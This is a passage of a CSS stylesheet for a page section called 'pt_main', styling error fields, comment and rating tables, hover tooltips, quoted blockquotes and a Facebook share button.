	color: red;
	padding: 5px;
}
div#pt_main tr.errors input {
	border: 2pt solid red;
}
div#pt_main fieldset {
	border: 1pt solid #DDDDDD;
	padding: 5px;
	margin: 10px 0px;
}
div#pt_main textarea {
    background-color: #FFFFFF;
    box-shadow: none;
    color: #000000;
}
div#pt_main .ampel {
	height:17px;
	width:7px;
}
div#pt_main table.newcomment {
	border:none;
}
div#pt_main table.newcomment td {
	border:none;
}
div#pt_main table.newcomment table.rating {
	border:none;
	margin:0;
}
div#pt_main table.newcomment table.rating td {
	border:none;
	margin:0;
	padding:0;
}
div#pt_main .hover {
	position: relative;
	cursor: help;
}
div#pt_main .hover img {
	height:17px;
	width:17px;
}
div#pt_main .hover .tooltip {
	display: none;
}
div#pt_main .hover:hover .tooltip {
	display: block;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 200px;
	color: #000000;
	font-style: normal;
	border: 2px solid #00ACE6;
	padding: 4px;
	background: #ffffff;
}
div#pt_main blockquote {
	font-family: Georgia, serif;
	font-size: 14px;
	font-style: italic;
	width: 500px;
	margin: 0.25em 0;
	padding: 0.35em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
}

div#pt_main blockquote:before,
div#pt_main blockquote:after {
	display: block;
	padding-left: 10px;
	position: relative;
	color: #7a7a7a;
	font-size: 60px;
	width:0;
}
div#pt_main blockquote:before {
	content: "\201C";
	float: left;
	left: -45px;
	top: -20px;
}
div#pt_main blockquote:after{
    content: "\201D";
    float: right;
    right: 0;
    top: -35px;
}

div#pt_main blockquote cite {
	color: #999999;
	font-size: 14px;
	display: block;
	margin-top: 5px;
}

div#pt_main blockquote cite {
	font-size: 12px;
}
div#pt_main blockquote cite:before {
	content: "\2014 \2009";
}
div#pt_main td {
	vertical-align:top;
}

a#facebookshare{
	top:0;
	left:0;
	width:65px;
	height:25px;
	display:inline-block;
	background:url(/pt-images/facebook.png) 0 4px no-repeat;
	text-indent:-99999px
}
div#social-wrap {
    float: right;
    margin-bottom: 10px;
}